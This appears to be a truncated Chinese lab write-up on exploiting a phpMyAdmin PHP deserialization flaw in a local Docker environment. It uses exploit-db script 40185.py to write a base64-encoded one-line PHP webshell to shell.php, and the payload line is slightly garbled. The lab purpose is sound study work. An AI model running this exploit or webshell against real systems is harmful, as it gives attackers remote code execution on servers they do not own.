PHP反序列化漏洞实验报告



一、打开环境

Docker-compose up -d

Docker ps

二、访问phpmyadmin(这里我用的是IP为192.168.1.135:8080)





三、使用kali searchsploit模块进行描述

Searchsploit phpmyadmin

我们这里需要找的是40185.py

四、利用40185.py写入一句话木马

先查找文件

Find / -name 40185.py

Python3 /usr/share/exploitdb/exploits/php/webapps/40185.py -u root --pwd=”root” http://192.168.1.135:8080/ -c “file_put_contents(‘shell.php’base64_decode(‘PD9waHAgZXZhbCgkX1BPURbY21kXSk7Pz4=’));”

本文详细记录了一次PHP反序列化漏洞的实验过程,包括环境搭建、利用phpmyadmin的40185.py漏洞写入一句话木马,以及后续的菜刀连接和木马生成步骤,旨在深入理解该安全问题。

本文详细记录了一次PHP反序列化漏洞的实验过程,包括环境搭建、利用phpmyadmin的40185.py漏洞写入一句话木马,以及后续的菜刀连接和木马生成步骤,旨在深入理解该安全问题。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?